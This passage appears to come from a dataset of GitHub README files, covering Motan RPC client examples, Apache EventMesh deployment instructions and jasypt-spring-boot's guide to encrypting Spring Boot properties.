xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans-2.5.xsd
http://api.weibo.com/schema/motan http://api.weibo.com/schema/motan.xsd">
<!-- reference to the remote service -->
<motan:referer id="remoteService" interface="quickstart.FooService" directUrl="localhost:8002"/>
</beans>
```
`src/main/java/quickstart/Client.java`
```java
package quickstart;
import org.springframework.context.ApplicationContext;
import org.springframework.context.support.ClassPathXmlApplicationContext;
public class Client {
public static void main(String[] args) throws InterruptedException {
ApplicationContext ctx = new ClassPathXmlApplicationContext("classpath:motan_client.xml");
FooService service = (FooService) ctx.getBean("remoteService");
System.out.println(service.hello("motan"));
}
}
```
Execute main function in Client will invoke the remote service and print response.
## Asynchronous calls
1. Based on the `Synchronous calls` example, add `@MotanAsync` annotation to interface `FooService`.
```java
package quickstart;
import com.weibo.api.motan.transport.async.MotanAsync;
@MotanAsync
public interface FooService {
public String hello(String name);
}
```
2. Include the plugin into the POM file to set `target/generated-sources/annotations/` as source folder.
```xml
<plugin>
<groupId>org.codehaus.mojo</groupId>
<artifactId>build-helper-maven-plugin</artifactId>
<version>1.10</version>
<executions>
<execution>
<phase>generate-sources</phase>
<goals>
<goal>add-source</goal>
</goals>
<configuration>
<sources>
<source>${project.build.directory}/generated-sources/annotations</source>
</sources>
</configuration>
</execution>
</executions>
</plugin>
```
3. Modify the attribute `interface` of referer in `motan_client.xml` from `FooService` to `FooServiceAsync`.
```xml
<motan:referer id="remoteService" interface="quickstart.FooServiceAsync" directUrl="localhost:8002"/>
```
4. Start asynchronous calls.
```java
public static void main(String[] args) {
ApplicationContext ctx = new ClassPathXmlApplicationContext(new String[] {"classpath:motan_client.xml"});
FooServiceAsync service = (FooServiceAsync) ctx.getBean("remoteService");
// sync call
System.out.println(service.hello("motan"));
// async call
ResponseFuture future = service.helloAsync("motan async ");
System.out.println(future.getValue());
// multi call
ResponseFuture future1 = service.helloAsync("motan async multi-1");
ResponseFuture future2 = service.helloAsync("motan async multi-2");
System.out.println(future1.getValue() + ", " + future2.getValue());
// async with listener
FutureListener listener = new FutureListener() {
@Override
public void operationComplete(Future future) throws Exception {
System.out.println("async call "
+ (future.isSuccess() ? "success! value:" + future.getValue() : "fail! exception:"
+ future.getException().getMessage()));
}
};
ResponseFuture future3 = service.helloAsync("motan async multi-1");
ResponseFuture future4 = service.helloAsync("motan async multi-2");
future3.addListener(listener);
future4.addListener(listener);
}
```
# Documents
- [Wiki](https://github.com/weibocom/motan/wiki)
- [Wiki(中文)](https://github.com/weibocom/motan/wiki/zh_overview)
# Contributors
- maijunsheng([@maijunsheng](https://github.com/maijunsheng))
- fishermen([@hustfisher](https://github.com/hustfisher))
- TangFulin([@tangfl](https://github.com/tangfl))
- bodlyzheng([@bodlyzheng](https://github.com/bodlyzheng))
- jacawang([@jacawang](https://github.com/jacawang))
- zenglingshu([@zenglingshu](https://github.com/zenglingshu))
- Sugar Zouliu([@lamusicoscos](https://github.com/lamusicoscos))
- tangyang([@tangyang](https://github.com/tangyang))
- olivererwang([@olivererwang](https://github.com/olivererwang))
- jackael([@jackael9856](https://github.com/jackael9856))
- Ray([@rayzhang0603](https://github.com/rayzhang0603))
- r2dx([@half-dead](https://github.com/half-dead))
- Jake Zhang([sunnights](https://github.com/sunnights))
- axb([@qdaxb](https://github.com/qdaxb))
- wenqisun([@wenqisun](https://github.com/wenqisun))
- fingki([@fingki](https://github.com/fingki))
- 午夜([@sumory](https://github.com/sumory))
- guanly([@guanly](https://github.com/guanly))
- Di Tang([@tangdi](https://github.com/tangdi))
- 肥佬大([@feilaoda](https://github.com/feilaoda))
- 小马哥([@andot](https://github.com/andot))
- wu-sheng([@wu-sheng](https://github.com/wu-sheng)) _Assist Motan to become the first Chinese RPC framework on [OpenTracing](http://opentracing.io) **Supported Frameworks List**_
- Jin Zhang([@lowzj](https://github.com/lowzj))
- xiaoqing.yuanfang([@xiaoqing-yuanfang](https://github.com/xiaoqing-yuanfang))
- 东方上人([@dongfangshangren](https://github.com/dongfangshangren))
- Voyager3([@xxxxzr](https://github.com/xxxxzr))
- yeluoguigen009([@yeluoguigen009](https://github.com/yeluoguigen009))
- Michael Yang([@yangfuhai](https://github.com/yangfuhai))
- Panying([@anylain](https://github.com/anylain))
# License
Motan is released under the [Apache License 2.0](http://www.apache.org/licenses/LICENSE-2.0).
[maven]:https://maven.apache.org
[gradle]:http://gradle.org
[consul]:http://www.consul.io
[zookeeper]:http://zookeeper.apache.org
| 0 |
apache/eventmesh | EventMesh is a new generation serverless event middleware for building distributed event-driven applications. | 2019-09-16T03:04:56Z | null | <div align="center">
<br /><br />
<img src="resources/logo.png" width="256">
<br />
[](https://github.com/apache/eventmesh/actions/workflows/ci.yml)
[](https://codecov.io/gh/apache/eventmesh)
[](https://lgtm.com/projects/g/apache/eventmesh/context:java)
[](https://lgtm.com/projects/g/apache/eventmesh/alerts/)
[](https://www.apache.org/licenses/LICENSE-2.0.html)
[](https://github.com/apache/eventmesh/releases)
[](https://join.slack.com/t/the-asf/shared_invite/zt-1y375qcox-UW1898e4kZE_pqrNsrBM2g)
[📦 Documentation](https://eventmesh.apache.org/docs/introduction) |
[📔 Examples](https://github.com/apache/eventmesh/tree/master/eventmesh-examples) |
[⚙️ Roadmap](https://eventmesh.apache.org/docs/roadmap) |
[🌐 简体中文](README.zh-CN.md)
</div>
# Apache EventMesh
**Apache EventMesh** is a new generation serverless event middleware for building distributed [event-driven](https://en.wikipedia.org/wiki/Event-driven_architecture) applications.
### EventMesh Architecture

### EventMesh Dashboard

## Features
Apache EventMesh has a vast amount of features to help users achieve their goals. Let us share with you some of the key features EventMesh has to offer:
- Built around the [CloudEvents](https://cloudevents.io) specification.
- Rapidty extendsible interconnector layer [connectors](https://github.com/apache/eventmesh/tree/master/eventmesh-connectors) using [openConnect](https://github.com/apache/eventmesh/tree/master/eventmesh-openconnect) such as the source or sink of Saas, CloudService, and Database etc.
- Rapidty extendsible storage layer such as [Apache RocketMQ](https://rocketmq.apache.org), [Apache Kafka](https://kafka.apache.org), [Apache Pulsar](https://pulsar.apache.org), [RabbitMQ](https://rabbitmq.com), [Redis](https://redis.io).
- Rapidty extendsible meta such as [Consul](https://consulproject.org/en/), [Nacos](https://nacos.io), [ETCD](https://etcd.io) and [Zookeeper](https://zookeeper.apache.org/).
- Guaranteed at-least-once delivery.
- Deliver events between multiple EventMesh deployments.
- Event schema management by catalog service.
- Powerful event orchestration by [Serverless workflow](https://serverlessworkflow.io/) engine.
- Powerful event filtering and transformation.
- Rapid, seamless scalability.
- Easy Function develop and framework integration.
## Roadmap
Please go to the [roadmap](https://eventmesh.apache.org/docs/roadmap) to get the release history and new features of Apache EventMesh.
## Subprojects
- [EventMesh-site](https://github.com/apache/eventmesh-site): Apache official website resources for EventMesh.
- [EventMesh-workflow](https://github.com/apache/eventmesh-workflow): Serverless workflow runtime for event Orchestration on EventMesh.
- [EventMesh-dashboard](https://github.com/apache/eventmesh-dashboard): Operation and maintenance console of EventMesh.
- [EventMesh-catalog](https://github.com/apache/eventmesh-catalog): Catalog service for event schema management using AsyncAPI.
- [EventMesh-go](https://github.com/apache/eventmesh-go): A go implementation for EventMesh runtime.
## Quick start
This section of the guide will show you the steps to deploy EventMesh from [Local](#run-eventmesh-runtime-locally), [Docker](#run-eventmesh-runtime-in-docker), [K8s](#run-eventmesh-runtime-in-kubernetes).
This section guides the launch of EventMesh according to the default configuration, if you need more detailed EventMesh deployment steps, please visit the [EventMesh official document](https://eventmesh.apache.org/docs/introduction).
### Deployment Event Store
> EventMesh supports [multiple Event Stores](https://eventmesh.apache.org/docs/roadmap#event-store-implementation-status), the default storage mode is `standalone`, and does not rely on other event stores as layers.
### Run EventMesh Runtime locally
#### 1. Download EventMesh
Download the latest version of the Binary Distribution from the [EventMesh Download](https://eventmesh.apache.org/download/) page and extract it:
```shell
wget https://dlcdn.apache.org/eventmesh/1.10.0/apache-eventmesh-1.10.0-bin.tar.gz
tar -xvzf apache-eventmesh-1.10.0-bin.tar.gz
cd apache-eventmesh-1.10.0
```
#### 2. Run EventMesh
Execute the `start.sh` script to start the EventMesh Runtime server.
```shell
bash bin/start.sh
```
View the output log:
```shell
tail -n 50 -f logs/eventmesh.out
```
When the log output shows server `state:RUNNING`, it means EventMesh Runtime has started successfully.
You can stop the run with the following command:
```shell
bash bin/stop.sh
```
When the script prints `shutdown server ok!`, it means EventMesh Runtime has stopped.
### Run EventMesh Runtime in Docker
#### 1. Pull EventMesh Image
Use the following command line to download the latest version of [EventMesh](https://hub.docker.com/r/apache/eventmesh):
```shell
sudo docker pull apache/eventmesh:latest
```
#### 2. Run and Manage EventMesh Container
Use the following command to start the EventMesh container:
```shell
sudo docker run -d --name eventmesh -p 10000:10000 -p 10105:10105 -p 10205:10205 -p 10106:10106 -t apache/eventmesh:latest
```
Enter the container:
```shell
sudo docker exec -it eventmesh /bin/bash
```
view the log:
```shell
cd logs
tail -n 50 -f eventmesh.out
```
### Run EventMesh Runtime in Kubernetes
#### 1. Deploy operator
Run the following commands(To delete a deployment, simply replace `deploy` with `undeploy`):
```shell
$ cd eventmesh-operator && make deploy
```
Run `kubectl get pods` 、`kubectl get crd | grep eventmesh-operator.eventmesh`to see the status of the deployed eventmesh-operator.
```shell
$ kubectl get pods
NAME READY STATUS RESTARTS AGE
eventmesh-operator-59c59f4f7b-nmmlm 1/1 Running 0 20s
$ kubectl get crd | grep eventmesh-operator.eventmesh
connectors.eventmesh-operator.eventmesh 2024-01-10T02:40:27Z
runtimes.eventmesh-operator.eventmesh 2024-01-10T02:40:27Z
```
#### 2. Deploy EventMesh Runtime
Execute the following command to deploy runtime, connector-rocketmq (To delete, simply replace `create` with `delete`):
```shell
$ make create
```
Run `kubectl get pods` to see if the deployment was successful.
```shell
NAME READY STATUS RESTARTS AGE
connector-rocketmq-0 1/1 Running 0 9s
eventmesh-operator-59c59f4f7b-nmmlm 1/1 Running 0 3m12s
eventmesh-runtime-0-a-0 1/1 Running 0 15s
```
## Contributing
Each contributor has played an important role in promoting the robust development of Apache EventMesh. We sincerely appreciate all contributors who have contributed code and documents.
- [Contributing Guideline](https://eventmesh.apache.org/community/contribute/contribute)
- [Good First Issues](https://github.com/apache/eventmesh/issues?q=is%3Aopen+is%3Aissue+label%3A%22good+first+issue%22)
Here is the [List of Contributors](https://github.com/apache/eventmesh/graphs/contributors), thank you all! :)
<a href="https://github.com/apache/eventmesh/graphs/contributors">
<img src="https://contrib.rocks/image?repo=apache/eventmesh&max=2000" />
</a>
## CNCF Landscape
<div align="center">
<img src="https://landscape.cncf.io/images/left-logo.svg" width="150"/>
<img src="https://landscape.cncf.io/images/right-logo.svg" width="200"/>
Apache EventMesh enriches the <a href="https://landscape.cncf.io/serverless?license=apache-license-2-0">CNCF Cloud Native Landscape.</a>
</div>
## License
Apache EventMesh is licensed under the [Apache License, Version 2.0](http://www.apache.org/licenses/LICENSE-2.0.html).
## Community
| WeChat Assistant | WeChat Public Account | Slack |
|---------------------------------------------------------|--------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------|
| <img src="resources/wechat-assistant.jpg" width="128"/> | <img src="resources/wechat-official.jpg" width="128"/> | [Join Slack Chat](https://join.slack.com/t/the-asf/shared_invite/zt-1y375qcox-UW1898e4kZE_pqrNsrBM2g)(Please open an issue if this link is expired) |
Bi-weekly meeting : [#Tencent meeting](https://meeting.tencent.com/dm/wes6Erb9ioVV) : 346-6926-0133
Bi-weekly meeting record : [bilibili](https://space.bilibili.com/1057662180)
### Mailing List
| Name | Description | Subscribe | Unsubscribe | Archive |
|-------------|---------------------------------------------------------|------------------------------------------------------------|----------------------------------------------------------------|----------------------------------------------------------------------------------|
| Users | User discussion | [Subscribe](mailto:users-subscribe@eventmesh.apache.org) | [Unsubscribe](mailto:users-unsubscribe@eventmesh.apache.org) | [Mail Archives](https://lists.apache.org/list.html?users@eventmesh.apache.org) |
| Development | Development discussion (Design Documents, Issues, etc.) | [Subscribe](mailto:dev-subscribe@eventmesh.apache.org) | [Unsubscribe](mailto:dev-unsubscribe@eventmesh.apache.org) | [Mail Archives](https://lists.apache.org/list.html?dev@eventmesh.apache.org) |
| Commits | Commits to related repositories | [Subscribe](mailto:commits-subscribe@eventmesh.apache.org) | [Unsubscribe](mailto:commits-unsubscribe@eventmesh.apache.org) | [Mail Archives](https://lists.apache.org/list.html?commits@eventmesh.apache.org) |
| Issues | Issues or PRs comments and reviews | [Subscribe](mailto:issues-subscribe@eventmesh.apache.org) | [Unsubscribe](mailto:issues-unsubscribe@eventmesh.apache.org) | [Mail Archives](https://lists.apache.org/list.html?issues@eventmesh.apache.org) |
| 0 |
ulisesbocchio/jasypt-spring-boot | Jasypt integration for Spring boot | 2015-05-27T14:00:55Z | null | # jasypt-spring-boot
**[Jasypt](http://www.jasypt.org)** integration for Spring boot 2.x and 3.0.0
[](https://app.travis-ci.com/ulisesbocchio/jasypt-spring-boot)
[](https://gitter.im/ulisesbocchio/jasypt-spring-boot?utm_source=badge&utm_medium=badge&utm_campaign=pr-badge)
[](https://maven-badges.herokuapp.com/maven-central/com.github.ulisesbocchio/jasypt-spring-boot)
[](https://codeclimate.com/github/ulisesbocchio/jasypt-spring-boot)
[](https://www.codacy.com/app/ulisesbocchio/jasypt-spring-boot?utm_source=github.com&utm_medium=referral&utm_content=ulisesbocchio/jasypt-spring-boot&utm_campaign=Badge_Grade)
[](https://github.com/ulisesbocchio/jasypt-spring-boot)
[](https://github.com/ulisesbocchio/jasypt-spring-boot)
[](https://github.com/ulisesbocchio/jasypt-spring-boot/blob/master/LICENSE)
[](https://github.com/ulisesbocchio/jasypt-spring-boot)
[](https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=9J2V5HJT8AZF8)
[](https://www.buymeacoffee.com/ulisesbd)
Jasypt Spring Boot provides Encryption support for property sources in Spring Boot Applications.<br/>
There are 3 ways to integrate `jasypt-spring-boot` in your project:
- Simply adding the starter jar `jasypt-spring-boot-starter` to your classpath if using `@SpringBootApplication` or `@EnableAutoConfiguration` will enable encryptable properties across the entire Spring Environment
- Adding `jasypt-spring-boot` to your classpath and adding `@EnableEncryptableProperties` to your main Configuration class to enable encryptable properties across the entire Spring Environment
- Adding `jasypt-spring-boot` to your classpath and declaring individual encryptable property sources with `@EncrytablePropertySource`
## What's new?
### Go to [Releases](https://github.com/ulisesbocchio/jasypt-spring-boot/releases)
## What to do First?
Use one of the following 3 methods (briefly explained above):
1. Simply add the starter jar dependency to your project if your Spring Boot application uses `@SpringBootApplication` or `@EnableAutoConfiguration` and encryptable properties will be enabled across the entire Spring Environment (This means any system property, environment property, command line argument, application.properties, application-*.properties, yaml properties, and any other property sources can contain encrypted properties):
```xml
<dependency>
<groupId>com.github.ulisesbocchio</groupId>
<artifactId>jasypt-spring-boot-starter</artifactId>
<version>3.0.5</version>
</dependency>
```
2. IF you don't use `@SpringBootApplication` or `@EnableAutoConfiguration` Auto Configuration annotations then add this dependency to your project:
```xml
<dependency>
<groupId>com.github.ulisesbocchio</groupId>
<artifactId>jasypt-spring-boot</artifactId>
<version>3.0.5</version>
</dependency>
```
And then add `@EnableEncryptableProperties` to you Configuration class. For instance:
```java
@Configuration
@EnableEncryptableProperties
public class MyApplication {
...
}
```
And encryptable properties will be enabled across the entire Spring Environment (This means any system property, environment property, command line argument, application.properties, yaml properties, and any other custom property sources can contain encrypted properties)
3. IF you don't use `@SpringBootApplication` or `@EnableAutoConfiguration` Auto Configuration annotations and you don't want to enable encryptable properties across the entire Spring Environment, there's a third option. First add the following dependency to your project:
```xml
<dependency>
<groupId>com.github.ulisesbocchio</groupId>
<artifactId>jasypt-spring-boot</artifactId>
<version>3.0.5</version>
</dependency>
```
And then add as many `@EncryptablePropertySource` annotations as you want in your Configuration files. Just like you do with Spring's `@PropertySource` annotation. For instance:
```java
@Configuration
@EncryptablePropertySource(name = "EncryptedProperties", value = "classpath:encrypted.properties")
public class MyApplication {
...
}
```
Conveniently, there's also a `@EncryptablePropertySources` annotation that one could use to group annotations of type `@EncryptablePropertySource` like this:
```java
@Configuration
@EncryptablePropertySources({@EncryptablePropertySource("classpath:encrypted.properties"),
@EncryptablePropertySource("classpath:encrypted2.properties")})
public class MyApplication {
...
}
```
Also, note that as of version 1.8, `@EncryptablePropertySource` supports YAML files
## Custom Environment
As of version ~~1.7~~ 1.15, a 4th method of enabling encryptable properties exists for some special cases. A custom `ConfigurableEnvironment` class is provided: ~~`EncryptableEnvironment`~~ `StandardEncryptableEnvironment` and `StandardEncryptableServletEnvironment` that can be used with `SpringApplicationBuilder` to define the custom environment this way:
```java
new SpringApplicationBuilder()
.environment(new StandardEncryptableEnvironment())
.sources(YourApplicationClass.class).run(args);
```
This method would only require using a dependency for `jasypt-spring-boot`. No starter jar dependency is required. This method is useful for early access of encrypted properties on bootstrap. While not required in most scenarios could be useful when customizing Spring Boot's init behavior or integrating with certain capabilities that are configured very early, such as Logging configuration. For a concrete example, this method of enabling encryptable properties is the only one that works with Spring Properties replacement in `logback-spring.xml` files, using the `springProperty` tag. For instance:
```xml
<springProperty name="user" source="db.user"/>
<springProperty name="password" source="db.password"/>
<appender name="db" class="ch.qos.logback.classic.db.DBAppender">
<connectionSource
class="ch.qos.logback.core.db.DriverManagerConnectionSource">
<driverClass>org.postgresql.Driver</driverClass>
<url>jdbc:postgresql://localhost:5432/simple</url>
<user>${user}</user>
<password>${password}</password>
</connectionSource>
</appender>
```
This mechanism could be used for instance (as shown) to initialize Database Logging Appender that require sensitive credentials to be passed.
Alternatively, if a custom `StringEncryptor` is needed to be provided, a static builder method is provided `StandardEncryptableEnvironment#builder` for customization (other customizations are possible):
```java
StandardEncryptableEnvironment
.builder()
.encryptor(new MyEncryptor())
.build()
```
## How everything Works?
This will trigger some configuration to be loaded that basically does 2 things:
1. It registers a Spring post processor that decorates all PropertySource objects contained in the Spring Environment so they are "encryption aware" and detect when properties are encrypted following jasypt's property convention.
2. It defines a default `StringEncryptor` that can be configured through regular properties, system properties, or command line arguments.
## Where do I put my encrypted properties?
When using METHODS 1 and 2 you can define encrypted properties in any of the PropertySource contained in the Environment. For instance, using the @PropertySource annotation:
```java
@SpringBootApplication
@EnableEncryptableProperties
@PropertySource(name="EncryptedProperties", value = "classpath:encrypted.properties")
public class MyApplication {
...
}
```
And your encrypted.properties file would look something like this:
```properties
secret.property=ENC(nrmZtkF7T0kjG/VodDvBw93Ct8EgjCA+)
```
Now when you do `environment.getProperty("secret.property")` or use `@Value("${secret.property}")` what you get is the decrypted version of `secret.property`.<br/>
When using METHOD 3 (`@EncryptablePropertySource`) then you can access the encrypted properties the same way, the only difference is that you must put the properties in the resource that was declared within the `@EncryptablePropertySource` annotation so that the properties can be decrypted properly.
## Password-based Encryption Configuration
Jasypt uses an `StringEncryptor` to decrypt properties. For all 3 methods, if no custom `StringEncryptor` (see the [Custom Encryptor](#customEncryptor) section for details) is found in the Spring Context, one is created automatically that can be configured through the following properties (System, properties file, command line arguments, environment variable, etc.):
<table border="1">
<tr>
<td>Key</td><td>Required</td><td>Default Value</td>
</tr>
<tr>
<td>jasypt.encryptor.password</td><td><b>True</b></td><td> - </td>
</tr>
<tr>
<td>jasypt.encryptor.algorithm</td><td>False</td><td>PBEWITHHMACSHA512ANDAES_256</td>
</tr>
<tr>
<td>jasypt.encryptor.key-obtention-iterations</td><td>False</td><td>1000</td>
</tr>
<tr>
<td>jasypt.encryptor.pool-size</td><td>False</td><td>1</td>
</tr>
<tr>
<td>jasypt.encryptor.provider-name</td><td>False</td><td>SunJCE</td>
</tr>
<tr>
<td>jasypt.encryptor.provider-class-name</td><td>False</td><td>null</td>
</tr>
<tr>
<td>jasypt.encryptor.salt-generator-classname</td><td>False</td><td>org.jasypt.salt.RandomSaltGenerator</td>
</tr>
<tr>
<td>jasypt.encryptor.iv-generator-classname</td><td>False</td><td>org.jasypt.iv.RandomIvGenerator</td>
</tr>
<tr>
<td>jasypt.encryptor.string-output-type</td><td>False</td><td>base64</td>
</tr>
<tr>
<td>jasypt.encryptor.proxy-property-sources</td><td>False</td><td>false</td>
</tr>
<tr>
<td>jasypt.encryptor.skip-property-sources</td><td>False</td><td>empty list</td>
</tr>
</table>
The only property required is the encryption password, the rest could be left to use default values. While all this properties could be declared in a properties file, the encryptor password should not be stored in a property file, it should rather be passed as system property, command line argument, or environment variable and as far as its name is `jasypt.encryptor.password` it'll work.<br/>
The last property, `jasypt.encryptor.proxyPropertySources` is used to indicate `jasyp-spring-boot` how property values are going to be intercepted for decryption. The default value, `false` uses custom wrapper implementations of `PropertySource`, `EnumerablePropertySource`, and `MapPropertySource`. When `true` is specified for this property, the interception mechanism will use CGLib proxies on each specific `PropertySource` implementation. This may be useful on some scenarios where the type of the original `PropertySource` must be preserved.
## <a name="customEncryptor"></a>Use you own Custom Encryptor
For custom configuration of the encryptor and the source of the encryptor password you can always define your own StringEncryptor bean in your Spring Context, and the default encryptor will be ignored. For instance:
```java
@Bean("jasyptStringEncryptor")
public StringEncryptor stringEncryptor() {
PooledPBEStringEncryptor encryptor = new PooledPBEStringEncryptor();
SimpleStringPBEConfig config = new SimpleStringPBEConfig();
config.setPassword("password");
config.setAlgorithm("PBEWITHHMACSHA512ANDAES_256");
config.setKeyObtentionIterations("1000");
config.setPoolSize("1");
config.setProviderName("SunJCE");
config.setSaltGeneratorClassName("org.jasypt.salt.RandomSaltGenerator");
config.setIvGeneratorClassName("org.jasypt.iv.RandomIvGenerator");
config.setStringOutputType("base64");
encryptor.setConfig(config);
return encryptor;
}
```
Notice that the bean name is required, as `jasypt-spring-boot` detects custom String Encyptors by name as of version `1.5`. The default bean name is:
``` jasyptStringEncryptor ```
But one can also override this by defining property:
``` jasypt.encryptor.bean ```
So for instance, if you define `jasypt.encryptor.bean=encryptorBean` then you would define your custom encryptor with that name:
```java
@Bean("encryptorBean")
public StringEncryptor stringEncryptor() {
...
}
```
## Custom Property Detector, Prefix, Suffix and/or Resolver
As of `jasypt-spring-boot-1.10` there are new extensions points. `EncryptablePropertySource` now uses `EncryptablePropertyResolver` to resolve all properties:
```java
public interface EncryptablePropertyResolver {
String resolvePropertyValue(String value);
}
```
Implementations of this interface are responsible of both **detecting** and **decrypting** properties. The default implementation, `DefaultPropertyResolver` uses the before mentioned
`StringEncryptor` and a new `EncryptablePropertyDetector`.
### Provide a Custom `EncryptablePropertyDetector`
You can override the default implementation by providing a Bean of type `EncryptablePropertyDetector` with name `encryptablePropertyDetector` or if you wanna provide
your own bean name, override property `jasypt.encryptor.property.detector-bean` and specify the name you wanna give the bean. When providing this, you'll be responsible for
detecting encrypted properties.
Example:
```java
private static class MyEncryptablePropertyDetector implements EncryptablePropertyDetector {
@Override
public boolean isEncrypted(String value) {
if (value != null) {
return value.startsWith("ENC@");
}
return false;
}
@Override
public String unwrapEncryptedValue(String value) {
return value.substring("ENC@".length());
}
}
```
```java
@Bean(name = "encryptablePropertyDetector")
public EncryptablePropertyDetector encryptablePropertyDetector() {
return new MyEncryptablePropertyDetector();
}
```
### Provide a Custom Encrypted Property `prefix` and `suffix`
If all you want to do is to have different prefix/suffix for encrypted properties, you can keep using all the default implementations
and just override the following properties in `application.properties` (or `application.yml`):
```YAML
jasypt:
encryptor:
property:
prefix: "ENC@["
suffix: "]"
```
### Provide a Custom `EncryptablePropertyResolver`
You can override the default implementation by providing a Bean of type `EncryptablePropertyResolver` with name `encryptablePropertyResolver` or if you wanna provide
your own bean name, override property `jasypt.encryptor.property.resolver-bean` and specify the name you wanna give the bean. When providing this, you'll be responsible for
detecting and decrypting encrypted properties.
Example:
```java
class MyEncryptablePropertyResolver implements EncryptablePropertyResolver {
private final PooledPBEStringEncryptor encryptor;
public MyEncryptablePropertyResolver(char[] password) {
this.encryptor = new PooledPBEStringEncryptor();
SimpleStringPBEConfig config = new SimpleStringPBEConfig();
config.setPasswordCharArray(password);
config.setAlgorithm("PBEWITHHMACSHA512ANDAES_256");
config.setKeyObtentionIterations("1000");
config.setPoolSize(1);
config.setProviderName("SunJCE");
config.setSaltGeneratorClassName("org.jasypt.salt.RandomSaltGenerator");
config.setIvGeneratorClassName("org.jasypt.iv.RandomIvGenerator");
config.setStringOutputType("base64");
encryptor.setConfig(config);
}
@Override
public String resolvePropertyValue(String value) {
if (value != null && value.startsWith("{cipher}")) {
return encryptor.decrypt(value.substring("{cipher}".length()));
}
return value;
}
}
```
```java
@Bean(name="encryptablePropertyResolver")
EncryptablePropertyResolver encryptablePropertyResolver(@Value("${jasypt.encryptor.password}") String password) {
return new MyEncryptablePropertyResolver(password.toCharArray());
}
```
Notice that by overriding `EncryptablePropertyResolver`, any other configuration or overrides you may have for prefixes, suffixes,
`EncryptablePropertyDetector` and `StringEncryptor` will stop working since the Default resolver is what uses them. You'd have to
wire all that stuff yourself. Fortunately, you don't have to override this bean in most cases, the previous options should suffice.
But as you can see in the implementation, the detection and decryption of the encrypted properties are internal to `MyEncryptablePropertyResolver`
## Using Filters
`jasypt-spring-boot:2.1.0` introduces a new feature to specify property filters. The filter is part of the `EncryptablePropertyResolver` API
and allows you to determine which properties or property sources to contemplate for decryption. This is, before even examining the actual
property value to search for, or try to, decrypt it. For instance, by default, all properties which name start with `jasypt.encryptor`
are excluded from examination. This is to avoid circular dependencies at load time when the library beans are configured.
### DefaultPropertyFilter properties
By default, the `DefaultPropertyResolver` uses `DefaultPropertyFilter`, which allows you to specify the following string pattern lists:
* jasypt.encryptor.property.filter.include-sources: Specify the property sources name patterns to be included for decryption
* jasypt.encryptor.property.filter.exclude-sources: Specify the property sources name patterns to be EXCLUDED for decryption
* jasypt.encryptor.property.filter.include-names: Specify the property name patterns to be included for decryption
* jasypt.encryptor.property.filter.exclude-names: Specify the property name patterns to be EXCLUDED for decryption
### Provide a custom `EncryptablePropertyFilter`
You can override the default implementation by providing a Bean of type `EncryptablePropertyFilter` with name `encryptablePropertyFilter` or if you wanna provide
your own bean name, override property `jasypt.encryptor.property.filter-bean` and specify the name you wanna give the bean. When providing this, you'll be responsible for
detecting properties and/or property sources you want to contemplate for decryption.
Example:
```java
class MyEncryptablePropertyFilter implements EncryptablePropertyFilter {
public boolean shouldInclude(PropertySource<?> source, String name) {
return name.startsWith('encrypted.');
}
}
```
```java
@Bean(name="encryptablePropertyFilter")
EncryptablePropertyFilter encryptablePropertyFilter() {
return new MyEncryptablePropertyFilter();
}
```
Notice that for this mechanism to work, you should not provide a custom `EncryptablePropertyResolver` and use the default
resolver instead. If you provide custom resolver, you are responsible for the entire process of detecting and decrypting
properties.
## Filter out `PropertySource` classes from being introspected
Define a comma-separated list of fully-qualified class names to be skipped from introspection. This classes will not be
wrapped/proxied by this plugin and thereby properties contained in them won't supported encryption/decryption:
```properties
jasypt.encryptor.skip-property-sources=org.springframework.boot.env.RandomValuePropertySource,org.springframework.boot.ansi.AnsiPropertySource
```
## Encryptable Properties cache refresh
Encrypted properties are cached within your application and in certain scenarios, like when using externalized configuration
from a config server the properties need to be refreshed when they changed. For this `jasypt-spring-boot` registers a
`RefreshScopeRefreshedEventListener` that listens to the following events by default to clear the encrypted properties cache:
```java
public static final List<String> EVENT_CLASS_NAMES = Arrays.asList(
"org.springframework.cloud.context.scope.refresh.RefreshScopeRefreshedEvent",
"org.springframework.cloud.context.environment.EnvironmentChangeEvent",
"org.springframework.boot.web.servlet.context.ServletWebServerInitializedEvent"
);
```
Should you need to register extra events that you would like to trigger an encrypted cache invalidation you can add them
using the following property (separate by comma if more than one needed):
```properties
jasypt.encryptor.refreshed-event-classes=org.springframework.boot.context.event.ApplicationStartedEvent
```
## Maven Plugin
A Maven plugin is provided with a number of helpful utilities.
To use the plugin, just add the following to your pom.xml:
```xml
<build>
<plugins>
<plugin>
<groupId>com.github.ulisesbocchio</groupId>
<artifactId>jasypt-maven-plugin</artifactId>
<version>3.0.5</version>
</plugin>
</plugins>
</build>
```
When using this plugin, the easiest way to provide your encryption password is via a system property i.e.
-Djasypt.encryptor.password="the password".
By default, the plugin will consider encryption configuration in standard Spring boot configuration files under
./src/main/resources. You can also use system properties or environment variables to supply this configuration.
Keep in mind that the rest of your application code and resources are not available to the plugin because Maven plugins
do not share a classpath with projects. If your application provides encryption configuration via a StringEncryptor
bean then this will not be picked up.
In general, it is recommended to just rely on the secure default configuration.
### Encryption
To encrypt a single value run:
```bash
mvn jasypt:encrypt-value -Djasypt.encryptor.password="the password" -Djasypt.plugin.value="theValueYouWantToEncrypt"
```
To encrypt placeholders in `src/main/resources/application.properties`, simply wrap any string with `DEC(...)`.
For example:
```properties
sensitive.password=DEC(secret value)
regular.property=example
```
Then run:
```bash
mvn jasypt:encrypt -Djasypt.encryptor.password="the password"
```
Which would edit that file in place resulting in:
```properties
sensitive.password=ENC(encrypted)
regular.property=example
```
The file name and location can be customised.
### Decryption
To decrypt a single value run:
```bash
mvn jasypt:decrypt-value -Djasypt.encryptor.password="the password" -Djasypt.plugin.value="DbG1GppXOsFa2G69PnmADvQFI3esceEhJYbaEIKCcEO5C85JEqGAhfcjFMGnoRFf"
```
To decrypt placeholders in `src/main/resources/application.properties`, simply wrap any string with `ENC(...)`. For
example:
```properties
sensitive.password=ENC(encrypted)
regular.property=example
```
This can be decrypted as follows:
```bash
mvn jasypt:decrypt -Djasypt.encryptor.password="the password"
```
Which would output the decrypted contents to the screen:
```properties
sensitive.password=DEC(decrypted)
regular.property=example
```
Note that outputting to the screen, rather than editing the file in place, is designed to reduce
accidental committing of decrypted values to version control. When decrypting, you most likely
just want to check what value has been encrypted, rather than wanting to permanently decrypt that
value.
### Re-encryption
Changing the configuration for existing encrypted properties is slightly awkward using the encrypt/decrypt goals. You
